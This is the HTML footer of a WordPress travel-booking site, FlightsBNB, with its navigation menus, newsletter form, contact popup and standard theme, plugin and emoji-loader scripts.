						<section id="nav_menu-2" class="widget widget_nav_menu wf-cell wf-1-4"><div class="widget-title">Information</div><div class="menu-info-container"><ul id="menu-info" class="menu"><li id="menu-item-1706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1706"><a href="https://flightsbnb.com/private-airfare/">Private Airfare</a></li>
<li id="menu-item-1703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1703"><a href="https://flightsbnb.com/airport-ride/">Airport Ride</a></li>
<li id="menu-item-1704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1704"><a href="https://flightsbnb.com/entry-visa/">Entry Visa</a></li>
<li id="menu-item-1705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1705"><a href="https://flightsbnb.com/group-package/">Group Packages</a>
<ul class="sub-menu">
	<li id="menu-item-1818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1818"><a href="https://flightsbnb.com/honeymoon-tours/">Honeymoon Tours</a></li>
</ul>
</li>
<li id="menu-item-1707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1707"><a href="https://flightsbnb.com/sightseeing-tours/">Sightseeing Tours</a></li>
<li id="menu-item-1708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1708"><a href="https://flightsbnb.com/top-vacations/">Top Vacations</a></li>
<li id="menu-item-1709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1709"><a href="https://flightsbnb.com/trip-insurance/">Trip Insurance</a></li>
<li id="menu-item-1710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1710"><a href="https://booking.flightsbnb.com/en/Flight/Search">Flights</a></li>
<li id="menu-item-1711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1711"><a href="https://booking.flightsbnb.com/en/Hotel/Search">Hotels</a></li>
<li id="menu-item-1712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1712"><a href="https://booking.flightsbnb.com/en/Car/Search">Cars</a></li>
<li id="menu-item-1713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1713"><a href="https://booking.flightsbnb.com/en/Cruise/Search">Cruises</a></li>
</ul></div></section><section id="media_image-2" class="widget widget_media_image wf-cell wf-1-4"><img width="244" height="50" src="https://flightsbnb.com/wp-content/uploads/2019/02/logos2.png" class="image wp-image-1602  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" wpfc-lazyload-disable="true" /></section><section id="custom_html-3" class="widget_text widget widget_custom_html wf-cell wf-1-4"><div class="widget-title">Social Media</div><div class="textwidget custom-html-widget"><ul class="bottomsocial">
	<li><a href="https://www.facebook.com/flights.bnb.1"><i class="fa fa-facebook"></i></a></li>
	<li><a href="#"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.instagram.com/flightsbnb/"><i class="fa fa-instagram"></i></a></li>
</ul></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html wf-cell wf-1-4"><div class="widget-title">Newsletter</div><div class="textwidget custom-html-widget"><div class="tnp tnp-subscription">
<form method="post" action="https://flightsbnb.com/?na=s" onsubmit="return newsletter_check(this)">

<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label>Email</label><input class="tnp-email" type="email" name="ne" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe">
</div>
</form>
</div></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="https://flightsbnb.com/"><img class=" preload-me" src="https://flightsbnb.com/wp-content/uploads/2019/02/logo2-1.png" srcset="https://flightsbnb.com/wp-content/uploads/2019/02/logo2-1.png 200w" width="200" height="63"   sizes="200px" alt="FlightsBNB" /></a></div>
                <div class="wf-float-left">

					© 2018 FlightsBNB.com. All rights reserved.
                </div>

			
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1577 first depth-0"><a href='https://flightsbnb.com/about-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">About Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580 depth-0"><a href='https://flightsbnb.com/stories/' data-level='1'><span class="menu-item-text"><span class="menu-text">Stories</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1578 depth-0"><a href='https://flightsbnb.com/contact-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1579 depth-0"><a href='https://flightsbnb.com/sitemap/' data-level='1'><span class="menu-item-text"><span class="menu-text">Site Map</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1641 last depth-0"><a href='https://flightsbnb.com/terms-conditions/' data-level='1'><span class="menu-item-text"><span class="menu-text">Terms &#038; Conditions</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">footer</span></span></div></div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<div style="display: none;"><div id="boxzilla-box-1561-content"><h4>Hello Traveler.</h4>
<p>Do you have any questions?       .<br />
Call Now: 888-639-4562<br />
Text Now: 213-673-2020</p>
</div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script src="https://flightsbnb.com/wp-content/themes/dt-the7/js/main.min.js?ver=11.13.0.1" id="dt-main-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://flightsbnb.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://flightsbnb.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script src="https://flightsbnb.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=11.13.0.1" id="dt-legacy-js"></script>
<script src="https://flightsbnb.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=11.13.0.1" id="jquery-mousewheel-js"></script>
<script src="https://flightsbnb.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=11.13.0.1" id="the7-custom-scrollbar-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.9" id="the7-core-js"></script>
<script id="boxzilla-js-extra">
var boxzilla_options = {"testMode":"","boxes":[{"id":1561,"icon":"&times;","content":"","css":{"background_color":"#ffffff","width":340,"border_color":"#1382b4","border_width":6,"border_style":"solid","position":"bottom-left"},"trigger":{"method":"time_on_page","value":"7"},"animation":"slide","cookie":{"triggered":0,"dismissed":0},"rehide":false,"position":"bottom-left","screenWidthCondition":null,"closable":true,"post":{"id":1561,"title":"Sample Box","slug":"sample-box"}}]};
//# sourceURL=boxzilla-js-extra
</script>
<script src="https://flightsbnb.com/wp-content/plugins/boxzilla/assets/js/script.js?ver=3.3.1" id="boxzilla-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.7" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://flightsbnb.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://flightsbnb.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
